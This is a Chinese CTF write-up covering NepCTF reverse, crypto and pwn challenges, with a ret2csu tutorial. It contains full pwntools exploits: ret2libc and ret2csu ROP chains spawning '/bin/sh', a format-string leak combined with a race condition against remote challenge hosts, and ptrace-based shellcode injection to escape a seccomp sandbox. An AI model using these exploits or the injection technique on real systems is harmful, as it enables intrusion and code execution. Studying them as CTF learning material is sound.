.text:0000000000001250 dq 0F0458BC28904E0C1h, 458BE0558B020C8Dh, 8BCA89C131D001E4h
.text:0000000000001268 dq 8BC18905E8C1E045h, 4533D031C801F445h, 0C1DC458BDC4501E4h
.text:0000000000001280 dq 8DF8458BC28904E0h, 0E4458BDC558B020Ch, 458BCA89C131D001h
.text:0000000000001298 dq 458BC18905E8C1DCh, 0E44533D031C801FCh, 8301E84583E04501h
.text:00000000000012B0 dq 7503748D761FE87Dh, 48C001D8458BE101h, 85148D4898h, 0C20148C8458B4800h
.text:00000000000012D0 dq 0D8458B0289DC458Bh, 1C083489848C001h, 85148D48h, 8BC20148C8458B48h
.text:00000000000012F0 dq 1D845830289E045h, 0FEC88E0F03D87D83h, 0C35DC8458B48FFFFh

重新加载后

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
.text:0000563C791E1308 main:                                   ; DATA XREF: start+21↑o
.text:0000563C791E1308 ; __unwind { // 563C791E0000
.text:0000563C791E1308 endbr64
.text:0000563C791E130C push rbp
.text:0000563C791E130D mov rbp, rsp
.text:0000563C791E1310 sub rsp, 70h
.text:0000563C791E1314 mov rax, fs:28h
.text:0000563C791E131D mov [rbp-8], rax
.text:0000563C791E1321 xor eax, eax
.text:0000563C791E1323 mov dword ptr [rbp-60h], 2
.text:0000563C791E132A mov dword ptr [rbp-5Ch], 0
.text:0000563C791E1331 mov dword ptr [rbp-58h], 2
.text:0000563C791E1338 mov dword ptr [rbp-54h], 2
.text:0000563C791E133F mov qword ptr [rbp-30h], 0
.text:0000563C791E1347 mov qword ptr [rbp-28h], 0
.text:0000563C791E134F mov qword ptr [rbp-20h], 0
.text:0000563C791E1357 mov qword ptr [rbp-18h], 0
.text:0000563C791E135F jz short loc_563C791E1364
.text:0000563C791E1361 jnz short loc_563C791E1364
.text:0000563C791E1361 ; ---------------------------------------------------------------------------
.text:0000563C791E1363 db 0E1h
.text:0000563C791E1364 ; ---------------------------------------------------------------------------
.text:0000563C791E1364
.text:0000563C791E1364 loc_563C791E1364: ; CODE XREF: .text:0000563C791E135F↑j
.text:0000563C791E1364 ; .text:0000563C791E1361↑j
.text:0000563C791E1364 mov dword ptr [rbp-50h], 569A1C45h
.text:0000563C791E136B mov dword ptr [rbp-4Ch], 0EF2C6A10h
.text:0000563C791E1372 mov dword ptr [rbp-48h], 0FB440BD6h
.text:0000563C791E1379 mov dword ptr [rbp-44h], 5797F41Dh
.text:0000563C791E1380 mov dword ptr [rbp-40h], 523FF2C3h
.text:0000563C791E1387 mov dword ptr [rbp-3Ch], 48337CD9h
.text:0000563C791E138E mov dword ptr [rbp-38h], 3616AC2Dh
.text:0000563C791E1395 mov dword ptr [rbp-34h], 6B6312Dh
.text:0000563C791E139C lea rdi, aPlsInputFlag ; "Pls input flag"
.text:0000563C791E13A3 call _puts
.text:0000563C791E13A8 lea rax, [rbp-30h]
.text:0000563C791E13AC mov edx, 20h ; ' '
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
.text:000055E1FCA101A9                 endbr64
.text:000055E1FCA101AD push rbp
.text:000055E1FCA101AE mov rbp, rsp
.text:000055E1FCA101B1 mov [rbp-38h], rdi
.text:000055E1FCA101B5 mov [rbp-40h], rsi
.text:000055E1FCA101B9 jz short loc_55E1FCA101BE
.text:000055E1FCA101BB jnz short loc_55E1FCA101BE
.text:000055E1FCA101BB ; ---------------------------------------------------------------------------
.text:000055E1FCA101BD db 0E1h //nop
.text:000055E1FCA101BE ; ---------------------------------------------------------------------------
.text:000055E1FCA101BE
.text:000055E1FCA101BE loc_55E1FCA101BE: ; CODE XREF: .text:000055E1FCA101B9↑j
.text:000055E1FCA101BE ; .text:000055E1FCA101BB↑j
.text:000055E1FCA101BE mov dword ptr [rbp-28h], 0
.text:000055E1FCA101C5 jmp loc_55E1FCA102F8
.text:000055E1FCA101CA ; ---------------------------------------------------------------------------
.text:000055E1FCA101CA
.text:000055E1FCA101CA loc_55E1FCA101CA: ; CODE XREF: .text:000055E1FCA102FC↓j
.text:000055E1FCA101CA mov eax, [rbp-28h]
.text:000055E1FCA101CD add eax, eax
.text:000055E1FCA101CF cdqe
.text:000055E1FCA101D1 lea rdx, ds:0[rax*4]
.text:000055E1FCA101D9 mov rax, [rbp-38h]
.text:000055E1FCA101DD add rax, rdx
.text:000055E1FCA101E0 mov eax, [rax]
.text:000055E1FCA101E2 mov [rbp-24h], eax
.text:000055E1FCA101E5 mov eax, [rbp-28h]
.text:000055E1FCA101E8 add eax, eax
.text:000055E1FCA101EA cdqe
.text:000055E1FCA101EC add rax, 1
.text:000055E1FCA101F0 lea rdx, ds:0[rax*4]
.text:000055E1FCA101F8 mov rax, [rbp-38h]
.text:000055E1FCA101FC add rax, rdx
.text:000055E1FCA101FF mov eax, [rax]
.text:000055E1FCA10201 mov [rbp-20h], eax
.text:000055E1FCA10204 mov dword ptr [rbp-1Ch], 0
.text:000055E1FCA1020B mov dword ptr [rbp-14h], 897354D2h
.text:000055E1FCA10212 mov rax, [rbp-40h]
.text:000055E1FCA10216 mov eax, [rax]
.text:000055E1FCA10218 mov [rbp-10h], eax
.text:000055E1FCA1021B mov rax, [rbp-40h]
.text:000055E1FCA1021F mov eax, [rax+4]
.text:000055E1FCA10222 mov [rbp-0Ch], eax
.text:000055E1FCA10225 mov rax, [rbp-40h]
.text:000055E1FCA10229 mov eax, [rax+8]
.text:000055E1FCA1022C mov [rbp-8], eax
.text:000055E1FCA1022F mov rax, [rbp-40h]
.text:000055E1FCA10233 mov eax, [rax+0Ch]
.text:000055E1FCA10236 mov [rbp-4], eax
.text:000055E1FCA10239 mov dword ptr [rbp-18h], 0
.text:000055E1FCA10240 jmp short loc_55E1FCA102AF

把类似这样的nop(在汇编标出) ,P重定义,tab就得到伪代码了。

1
2
3
.text:000055E1FCA101BB ; ---------------------------------------------------------------------------
.text:000055E1FCA101BD db 0E1h //nop
.text:000055E1FCA101BE ; ---------------------------------------------------------------------------

ok,现在可以给exp了

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
def reverse_encrypt():
# 目标值(处理后的结果),来自v7数组,转换为32位无符号整数
v7 = [
1452940357,
-282301936,
-79426602,
1469576221,
1379922627,
1211333849,
907455533,
112603437
]

# 将v7转换为32位无符号整数,并按对分组
targets = []
for i in range(0, 8, 2):
v3_final = v7[i] & 0xFFFFFFFF
v4_final = v7[i + 1] & 0xFFFFFFFF
targets.append((v3_final, v4_final))

# a2数组的值,固定为[2, 0, 2, 2]
a2 = [2, 0, 2, 2]
initial_pairs = []

# 对每对目标值进行逆向计算
for (target_v3, target_v4) in targets:
current_v3 = target_v3
current_v4 = target_v4

# 逆向32步加密过程(从第31步到第0步)
for j in reversed(range(32)): # j = 31, 30, ..., 0
# 计算当前步骤的v5值
v5 = (-1988930350) * (j + 1)
v5 &= 0xFFFFFFFF # 保持32位有符号整数特性

# 计算delta_v4,用于还原v4的上一步值
term1 = v5
term2 = (current_v3 + v5) & 0xFFFFFFFF
term3 = (16 * current_v3 + a2[2]) & 0xFFFFFFFF
term4 = ((current_v3 >> 5) + a2[3]) & 0xFFFFFFFF
delta_v4 = (term1 ^ term2 ^ term3 ^ term4) & 0xFFFFFFFF

# 还原上一步的v4
prev_v4 = (current_v4 - delta_v4) & 0xFFFFFFFF

# 计算delta_v3,用于还原v3的上一步值
term1_v3 = v5
term2_v3 = (prev_v4 + v5) & 0xFFFFFFFF
term3_v3 = (16 * prev_v4 + a2[0]) & 0xFFFFFFFF
term4_v3 = ((prev_v4 >> 5) + a2[1]) & 0xFFFFFFFF
delta_v3 = (term1_v3 ^ term2_v3 ^ term3_v3 ^ term4_v3) & 0xFFFFFFFF

# 还原上一步的v3
prev_v3 = (current_v3 - delta_v3) & 0xFFFFFFFF

# 更新当前值,准备下一步逆向
current_v3, current_v4 = prev_v3, prev_v4

initial_pairs.append((current_v3, current_v4))

# 将初始值转换为字节(小端序,符合x86架构)
flag_bytes = b''
for v3, v4 in initial_pairs:
flag_bytes += v3.to_bytes(4, byteorder='little')
flag_bytes += v4.to_bytes(4, byteorder='little')

return flag_bytes


# 获取并打印flag
flag = reverse_encrypt()
print("Flag:", flag.decode('utf-8'))
1
Flag: b3d06a66f8aa86e3e6390f615e389e55

account

注意一下到了v12要将其覆盖成13就可以了。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
from pwn import *

context(arch='i386', os='linux')

# 定义自定义函数以匹配图片中的代码
def ru(s): return p.recvuntil(s)
def sl(s): return p.sendline(s)
def rl(): return p.recvline()
def rn(n): return p.recvn(n)
def ia(): return p.interactive()

# 处理32位地址的符号问题(与图片完全一致)
def stre(val):
return str(val & 0xffffffff).encode()

# 启动进程
p = process('./account')
elf = ELF('./account')
libc = ELF('./libc-2.31.so')

# 第一阶段:泄露libc地址(与图片完全一致)
ru(b"Enter your bill, enter 0 to exit:\n")
for i in range(10):
sl(b'666')

sl(b'13')
sl(stre(0x080490B0)) # puts@plt
sl(stre(elf.sym['vul'])) # vul函数地址
sl(stre(0x0804C014)) # puts@got
sl(b'0')

rl() # 接收"Recording completed"行
libc_base = u32(rn(4)) - libc.sym['puts']
system_addr = libc_base + libc.sym['system']
binsh_addr = libc_base + next(libc.search(b'/bin/sh\x00'))

# 第二阶段:获取shell(与图片完全一致)
ru(b"Enter your bill, enter 0 to exit:\n")
for i in range(10):
sl(b'666')

sl(b'13')
sl(stre(system_addr - 0x100000000)) # 负数技巧
sl(b'1') # 任意返回地址
sl(stre(binsh_addr - 0x100000000)) # 负数技巧
sl(b'0')

ia() # 进入交互模式

多重Caesar密码

1
myfz{hrpa_pfxddi_ypgm_xxcqkwyj_dkzcvz_2025}

我当时写的时候

1
2
3
4
5
6
myfz{hrpa_pfxddi_ypgm_xxcqkwyj_dkzcvz_2025}
flag caesar

m y f z h r p a p f x d d i
f l a g c a e s a r
7 13 5 19 13 5 19 -15 -3 -17

我把’-‘算计去了,结果以为循环是 7 13 5 19 -15 -3 -17,没解出来了。

看有的师傅用ai深度研究梭哈了

1
flag{easy_caesar_with_multiple_shifts_2025}

原理学习:

什么时候用?

找不到简单指令(如 pop rdi; ret, pop rsi; ret, pop rdx; ret)的情况下。

所以我们看到_libc_csu_init这个函数

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
.text:0000000000401250 __libc_csu_init proc near               ; DATA XREF: _start+1A↑o
.text:0000000000401250 ; __unwind {
.text:0000000000401250 endbr64
.text:0000000000401254 push r15
.text:0000000000401256 lea r15, __frame_dummy_init_array_entry
.text:000000000040125D push r14
.text:000000000040125F mov r14, rdx
.text:0000000000401262 push r13
.text:0000000000401264 mov r13, rsi
.text:0000000000401267 push r12
.text:0000000000401269 mov r12d, edi
.text:000000000040126C push rbp
.text:000000000040126D lea rbp, __do_global_dtors_aux_fini_array_entry
.text:0000000000401274 push rbx
.text:0000000000401275 sub rbp, r15
.text:0000000000401278 sub rsp, 8
.text:000000000040127C call _init_proc
.text:0000000000401281 sar rbp, 3
.text:0000000000401285 jz short loc_4012A6
.text:0000000000401287 xor ebx, ebx
.text:0000000000401289 nop dword ptr [rax+00000000h]
.text:0000000000401290
.text:0000000000401290 loc_401290: ; CODE XREF: __libc_csu_init+54↓j
.text:0000000000401290 mov rdx, r14 //rdx = r14
.text:0000000000401293 mov rsi, r13 //rsi = r13
.text:0000000000401296 mov edi, r12d //edi = r12d
.text:0000000000401299 call ds:(__frame_dummy_init_array_entry - 403E10h)[r15+rbx*8]
.text:000000000040129D add rbx, 1
.text:00000000004012A1 cmp rbp, rbx
.text:00000000004012A4 jnz short loc_401290
.text:00000000004012A6
.text:00000000004012A6 loc_4012A6: ; CODE XREF: __libc_csu_init+35↑j
.text:00000000004012A6 add rsp, 8
.text:00000000004012AA pop rbx
.text:00000000004012AB pop rbp
.text:00000000004012AC pop r12
.text:00000000004012AE pop r13
.text:00000000004012B0 pop r14
.text:00000000004012B2 pop r15
.text:00000000004012B4 retn
.text:00000000004012B4 ; } // starts at 401250
.text:00000000004012B4 __libc_csu_init endp

可以看到rdx = r14,rsi = r13,edi = r12d,可以看到rdx,rsi,edi可以通过r14, r13,r12d来控制,从而我们就可以解决这些指令缺少的问

题。

具体讲一下怎么利用的:

当执行__libc_csu_init(.text:0000000000401285 jz short loc_4012A6)是先执行loc_4012A6:,再loc_401290:

1
2
3
4
5
6
7
8
9
.text:00000000004012A6 loc_4012A6:                             ; CODE XREF: __libc_csu_init+35↑j
.text:00000000004012A6 add rsp, 8
.text:00000000004012AA pop rbx
.text:00000000004012AB pop rbp
.text:00000000004012AC pop r12
.text:00000000004012AE pop r13
.text:00000000004012B0 pop r14
.text:00000000004012B2 pop r15
.text:00000000004012B4 retn
1
2
3
4
5
6
7
8
.text:0000000000401290 loc_401290:                             ; CODE XREF: __libc_csu_init+54↓j
.text:0000000000401290 mov rdx, r14 //rdx = r14
.text:0000000000401293 mov rsi, r13 //rsi = r13
.text:0000000000401296 mov edi, r12d //edi = r12d
.text:0000000000401299 call ds:(__frame_dummy_init_array_entry - 403E10h)[r15+rbx*8]
.text:000000000040129D add rbx, 1
.text:00000000004012A1 cmp rbp, rbx //比较rbp, rbx
.text:00000000004012A4 jnz short loc_401290 //判断为假跳到401290

我们要他继续往下执行所以我们要是其为真,因此rbp, rbx得相等,我们先设置rbp = 1,rbx = 0;执行到add rbx, 1 –> rbx = 1,正好达

到rbp = rbx,r14设置成原本要在rdx要的参数,r13和r12也同理。

注释:由于高32位基本为0 ,所以 rdi = edi = r12d。

1
.text:0000000000401299                 call    ds:(__frame_dummy_init_array_entry - 403E10h)[r15+rbx*8]

我们只要把r15设置成我们需要执行的function,就可以 call function 。(r15+rbx * 8 = r15+0 * 8 = r15)

题目

1
2
3
4
5
6
7
8
9
int __fastcall main(int argc, const char **argv, const char **envp)
{
setbuf(stdin, 0LL);
setbuf(stderr, 0LL);
setbuf(_bss_start, 0LL);
write(1, "Start Your Exploit!\n", 0x14uLL);
vuln();
return 0;
}
1
2
3
4
5
6
7
8
ssize_t vuln()
{
char buf[256]; // [rsp+0h] [rbp-100h] BYREF

write(1, "Input:\n", 7uLL);
read(0, buf, 0x200uLL);
return write(1, "Ok.\n", 4uLL);
}

存在栈溢出。

1
2
3
4
5
Arch:     amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)

开启NX不能直接注入shellcode

这里找不到pop rdi; ret, pop rsi; ret, pop rdx; ret但是有__libc_csu_init

1
2
3
4
5
6
7
8
9
10
11
12
13
14
Gadgets information
============================================================
0x00000000004012ac : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004012ae : pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004012b0 : pop r14 ; pop r15 ; ret
0x00000000004012b2 : pop r15 ; ret
0x00000000004012ab : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004012af : pop rbp ; pop r14 ; pop r15 ; ret
0x000000000040115d : pop rbp ; ret
0x00000000004012b3 : pop rdi ; ret
0x00000000004012b1 : pop rsi ; pop r15 ; ret
0x00000000004012ad : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040101a : ret
0x00000000004011ba : ret 0xfffe

我们可以利用栈溢出构造ROP链进行攻击

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
from pwn import*
io=remote('node5.anna.nssctf.cn',26879)
#io=process('./1')
#gdb.attach(io)
elf=ELF("./ret2csu")
libc=ELF("./libc.so.6")

write_got=0x404018
write_plt=0x401064
csu_start=0x0000000000401290
csu_end=0x000000004012AA
main=0x0000000004011DC

def csu(rbx,rbp,r15,r13,r14,r12,ret_addr):
pay=b'a'*(0x100+8)+p64(csu_end)+p64(rbx)+p64(rbp)+p64(r12)+p64(r13)+p64(r14)+p64(r15)
pay+=p64(csu_start)
pay+=b'a'*56+p64(ret_addr) //56填充的是loc_4012A6的7个pop|ret的地址。
io.sendline(pay)
sleep(1)

io.recvuntil('Input:\n')
csu(0,1,write_got,write_got,8,1,main)
io.recvuntil("Ok.\n")
write_addr=u64(io.recv(8))
print(f"write_addr==>{hex(write_addr)}")
base=write_addr-libc.sym['write']
system=base+libc.sym['system']
bin_sh_addr=base+next(libc.search(b"/bin/sh"))
rdi = 0x00000000004012b3
ret = 0x000000000040101a
pay=b'a'*0x108+p64(ret)+p64(rdi)+p64(bin_sh_addr)+p64(system)
io.sendlineafter('Input:\n',pay)
io.interactive()

参考blog(https://bbs.kanxue.com/thread-287806.htm#msg_header_h3_0)

Time

mian

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
void __fastcall __noreturn main(int a1, char **a2, char **a3)
{
pthread_t newthread[2]; // [rsp+0h] [rbp-10h] BYREF

newthread[1] = __readfsqword(0x28u);
setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
setbuf(stderr, 0LL);
sub_2A31();
while ( 1 )
{
while ( !(unsigned int)sub_2B0F() )
;
pthread_create(newthread, 0LL, start_routine, 0LL);
}
}

sub_2A31()

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
unsigned __int64 sub_2A31()
{
char *argv[5]; // [rsp+10h] [rbp-30h] BYREF
unsigned __int64 v2; // [rsp+38h] [rbp-8h]

v2 = __readfsqword(0x28u);
puts("please input your name:");
__isoc99_scanf("%100s", byte_50A0);
puts("I will tell you all file names in the current directory!");
argv[0] = "/bin/ls";
argv[1] = "/";
argv[2] = "-al";
argv[3] = 0LL;
if ( !fork() )
execve("/bin/ls", argv, 0LL);
wait(0LL);
puts("good luck :-)");
return v2 - __readfsqword(0x28u);
}

sub_2B0F

1
2
3
4
5
6
7
8
9
__int64 sub_2B0F()
{
puts("input file name you want to read:");
__isoc99_scanf("%s", file);
if ( !strstr(file, "flag") )
return 1LL;
puts("flag is not allowed!");
return 0LL;
}

start_routine

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
unsigned __int64 __fastcall start_routine(void *a1)
{
unsigned int v1; // eax
int i; // [rsp+4h] [rbp-46Ch]
int j; // [rsp+8h] [rbp-468h]
int fd; // [rsp+Ch] [rbp-464h]
char v6[96]; // [rsp+10h] [rbp-460h] BYREF
char v7[16]; // [rsp+70h] [rbp-400h] BYREF
char buf[1000]; // [rsp+80h] [rbp-3F0h] BYREF
unsigned __int64 v9; // [rsp+468h] [rbp-8h]

v9 = __readfsqword(0x28u);
sub_1329(v6);
v1 = strlen(file);
sub_1379(v6, file, v1);
sub_14CB(v6, v7);
puts("I will tell you last file name content in md5:");
for ( i = 0; i <= 15; ++i )
printf("%02X", (unsigned __int8)v7[i]);
putchar(10);
for ( j = 0; j <= 999; ++j )
buf[j] = 0;
fd = open(file, 0);
if ( fd >= 0 )
{
read(fd, buf, 0x3E8uLL);
close(fd);
printf("hello ");
printf(byte_50A0);
puts(" ,your file read done!");
}
else
{
puts("file not found!");
}
return v9 - __readfsqword(0x28u);
}

这里在start_routine的printf(byte_50A0);有格式化字符串漏洞很明显我们要把读入的flag通过的格式化字符串泄露出来。

可是在sub_2B0F读入的文件名对flag进行了过滤。这里就要了解一下进程和线程的关系了。

线程与进程的基本关系(复习)

  • 进程(Process):操作系统资源分配的基本单位。每个进程拥有独立的内存空间、文件描述符、环境变量等。进程之间相互隔离,通信需要通过 IPC(如管道、消息队列)。
  • 线程(Thread):进程内的执行单元(轻量级进程)。多个线程共享同一进程的资源(如内存、文件描述符),但每个线程有自己的栈、寄存器和程序计数器。线程切换开销小,适合并发任务。

线程竞争(Race Condition)的定义和原因

  • 定义:当多个线程同时读写共享资源(如 filename),且没有同步机制(如锁)时,程序的执行结果依赖于线程调度的时序,导致不一致或错误。
1
2
3
4
5
6
7
8
9
时间   事件
---- ----
t0 用户输入 "temp.txt" → main 线程设置 filename = "temp.txt"
t1 main 启动 work 线程
t2 work 线程开始 MD5 计算(耗时操作,持续到 t2+100ms)
↳ 在此期间,main 线程被挂起(open 延迟)
t2+50ms 用户输入 "flag" → main 线程设置 filename = "flag"(覆盖)
t2+100ms work 线程完成 MD5 计算
t2+101ms main 线程恢复,执行 open(filename) → 打开 "flag" 文件

再用格式化字符串泄露flag

1
hello aaaa0x71a74c1fe8a0(nil)(nil)0x6(nil)0x10000000000x3000003e80x2000x36c63f9b4b69cc070x2bc422698ba00f710x80656d6974(nil)(nil)(nil)(nil)(nil)(nil)0x20(nil)0x36c63f9b4b69cc070x2bc422698ba00f710x10102464c457f(nil)0x1003e00030x12400x400x41980x380040000000000x1c001d0040000d0x4000000060x400x400x400x2d80x2d80x80x4000000030x318 ,your file read done!

把16进制

1
0x80656d6974 ---> time

来算一下它在那个位置

1
2
hello aaaa
0x71a74c1fe8a0 (nil (nil) 0x6 (nil) 0x1000000000 0x3000003e8 0x200 0x36c63f9b4b69cc07 0x2bc422698ba00f71 0x80656d6974 (nil) (nil) (nil) (nil) (nil) (nil) 0x20 (nil) 0x36c63f9b4b69cc07 0x2bc422698ba00f71 0x10102464c457f (nil) 0x1003e0003 0x1240 0x40 0x4198 0x38004000000000 0x1c001d0040000d 0x400000006 0x40 0x40 0x40 0x2d8 0x2d8 0x8 0x400000003 0x318 ,your file read done!

文件在12的位置,但是我们不知道内容在什么位置,我在本地创建一个fake:aaaa来算一下

1
2
3
hello aaaa
0x7264a8ffe8a0 (nil) (nil) 0x6 (nil) 0x1000000000 0x3000003e8 0x200 0x9c9604acef9d4c14 0x94a18eaaefd8fa7b 0x80656b6166 (nil) (nil) (nil) (nil) (nil) (nil) 0x20 (nil) 0x9c9604acef9d4c14 0x94a18eaaefd8fa7b 0xa61616161 (nil) (nil) (nil) (nil) (nil) (nil)
(nil)(nil)(nil)(nil)(nil)(nil)(nil)(nil)(nil)(nil)(nil)(nil) ,your file read done!

在22的位置

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
from pwn import *

# 配置远程连接参数
HOST = "nepctf32-1ris-vabv-sri2-p9kvlhq2i224.nepctf.com"
PORT = 443

# 初始化连接
io = remote(HOST, PORT, ssl=True, sni=HOST)
context.log_level = 'debug'

# 构造格式字符串漏洞利用负载
leak_payload = f"%{12+9}$p" # 起始地址
for i in range(0x10):
leak_payload += f"-%{13+9+i}$p" # 连续泄露后续16个地址

# 发送名称触发漏洞
io.sendlineafter(b"please input your name:\n", leak_payload.encode())

# 分阶段读取文件
io.sendlineafter(b"input file name you want to read:\n", b"time")
io.sendlineafter(b"input file name you want to read:\n", b"flag")

# 进入交互模式
io.interactive()

理论上是可以的但是没通,实际上也是可以的,因为别的师傅打出来,我没复现出来。

原作者的exp(https://bbs.kanxue.com/thread-287806.htm#msg_header_h3_0)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from pwn import *
#io=process('./pwn')
context.log_level='debug'
io=remote("nepctf32-1ris-vabv-sri2-p9kvlhq2i224.nepctf.com",443,ssl=True,sni="nepctf32-1ris-vabv-sri2-p9kvlhq2i224.nepctf.com")
def bug():
gdb.attach(io)
name=f"%{12+9}$p".encode()
for i in range(0x10):
name+=f"-%{13+9+i}$p".encode()
io.sendlineafter(b"please input your name:\n",name)
file=b"time"
io.sendlineafter(b"input file name you want to read:\n",file)
io.sendlineafter(b"input file name you want to read:\n",b"flag")

io.interactive()

官方exp

1
2
3
4
5
6
7
8
9
from pwn import *
context.log_level='debug'
p = process("./time")
p.sendlineafter(b'name:\n',
b'%28$p.%27$p.%26$p.%25$p.%24$p.%23$p.%22$p.%21$p.%20$p')
p.sendline(b'a'*1000000)
p.sendline(b'./flag')
p.recvall()
p.close()

smallbox

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
int __fastcall main(int argc, const char **argv, const char **envp)
{
__pid_t v4; // [rsp+4h] [rbp-Ch]

setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
setbuf(stderr, 0LL);
if ( mmap((void *)0xDEADC0DE000LL, 0x1000uLL, 7, 50, -1, 0LL) == (void *)0xDEADC0DE000LL )
{
puts("[+] please input your shellcode: ");
v4 = fork();
if ( v4 < 0 )
{
perror("fork");
exit(1);
}
if ( !v4 )
{
while ( 1 )
;
}
read(0, (void *)0xDEADC0DE000LL, 0x1000uLL);
install_seccomp();
MEMORY[0xDEADC0DE000](); //执行shellcode
return 0;
}
else
{
perror("mmap");
return 1;
}
}

在这里我们可以看到父线程开启了sandbox的保护,子进程没有但是子进程是个无限循环。

1
mmap((void *)0xDEADC0DE000LL, 0x1000uLL, 7, 50, -1, 0LL) == (void *)0xDEADC0DE000LL 

在0xDEADC0DE000上创建了RWX(可读,可写,可执行)

1
2
3
4
5
6
7
8
9
$ echo -ne "expected_input" | seccomp-tools dump ./smallbox
[+] please input your shellcode:
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000000 A = sys_number
0001: 0x15 0x00 0x01 0x00000065 if (A != ptrace) goto 0003
0002: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0003: 0x06 0x00 0x00 0x00000000 return KILL

只能用ptrace

所以攻击思路就是在子进程里用ORW,在到父进程执行,具体怎么绕过无限循环能先看exp(大佬原创的,我纯黏贴)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
from pwn import *
#io=process('./pwn')
io=remote("nepctf32-infg-wkc9-bblj-arh6h95nc659.nepctf.com",443,ssl=True,sni="nepctf32-infg-wkc9-bblj-arh6h95nc659.nepctf.com")
context.arch='amd64'
context.log_level='debug'
def bug():
gdb.attach(io,"b read")
io.recvuntil(b"[+] please input your shellcode: ")
shellcode =asm("mov r14d, DWORD PTR [rbp-0xc]")
print("已获得子进程pid")
"""orw
0xdeadc0de000: 0x010101010101b848 0x672e2fb848500101
0xdeadc0de010: 0x043148010166606d 0xf631d231e7894824
0xdeadc0de020: 0x01ba41050f58026a 0x0301f28141010102
0xdeadc0de030: 0x6ad2315f016a0101 0x00050f58286a5e03
"""
shellcode+=asm(shellcraft.ptrace(16,"r14"))
shellcode+=asm('''
mov rcx,0x500000000
loop:
sub rcx,1
test rcx,rcx
jnz loop
''')
print("进程附加成功")
shellcode+=asm(shellcraft.ptrace(12,"r14",0,0xDEADC0DE000+0x500))
shellcode+=asm("mov rsp,0xDEADC0DE588;mov rax, 0xDEADC0DE000;push rax;mov rsp,0xDEADC0DE800")
shellcode+=asm(shellcraft.ptrace(5, "r14", 0xDEADC0DE000,0x010101010101b848))
shellcode+=asm(shellcraft.ptrace(5, "r14", 0xDEADC0DE000+8,0x672e2fb848500101))
shellcode+=asm(shellcraft.ptrace(5, "r14", 0xDEADC0DE000+0x10,0x043148010166606d))
shellcode+=asm(shellcraft.ptrace(5, "r14", 0xDEADC0DE000+0x18,0xf631d231e7894824))
shellcode+=asm(shellcraft.ptrace(5, "r14", 0xDEADC0DE000+0x20,0x01ba41050f58026a))
shellcode+=asm(shellcraft.ptrace(5, "r14", 0xDEADC0DE000+0x28,0x0301f28141010102))
shellcode+=asm(shellcraft.ptrace(5, "r14", 0xDEADC0DE000+0x30,0x6ad2315f016a0101))
shellcode+=asm(shellcraft.ptrace(5, "r14", 0xDEADC0DE000+0x38,0x00050f58286a5e03))
#================================================================================================================
shellcode+=asm(shellcraft.ptrace(13,"r14",0,0xDEADC0DE000+0x500))
#================================================================================================================
shellcode+=asm(shellcraft.ptrace(17,"r14", 0, 0))
shellcode+=asm("jmp $")
io.send(shellcode)
io.interactive()

ptrace请求类型详解

  1. PTRACE_ATTACH (16)
1
asm(shellcraft.ptrace(16, "r14"))
  • 作用:将当前进程附加到目标进程作为调试器
  • 参数
    • r14:目标进程PID(子进程)
  • 效果
    • 使子进程进入暂停状态(相当于发送SIGSTOP)
    • 父进程成为子进程的调试器,可以完全控制子进程
  • 系统调用号__NR_ptrace = 101,请求类型为16
  1. PTRACE_GETREGS (12)
1
asm(shellcraft.ptrace(12, "r14", 0, 0xDEADC0DE000+0x500))
  • 作用:获取目标进程的寄存器状态
  • 参数
    • r14:目标进程PID
    • 0:忽略参数
    • 0xDEADC0DE500:寄存器数据存储位置
  • 效果
    • 将子进程的所有寄存器值复制到0xDEADC0DE500位置
    • 结构体大小为sizeof(user_regs_struct) = 216字节
  • 目的:为后续修改寄存器做准备
  1. PTRACE_POKETEXT (5)
1
asm(shellcraft.ptrace(5, "r14", 0xDEADC0DE000, 0x010101010101b848))
  • 作用:向目标进程内存写入数据
  • 参数
    • r14:目标进程PID
    • 0xDEADC0DE000:写入地址
    • 0x010101010101b848:写入的8字节数据
  • 关键特性
    • 每次调用只能写入8字节数据
    • 需要多次调用写入完整shellcode

4.PTRACE_SETREGS (13)

1
asm(shellcraft.ptrace(13, "r14", 0, 0xDEADC0DE000+0x500))
  • 作用:设置目标进程的寄存器状态
  • 参数
    • r14:目标进程PID
    • 0:忽略参数
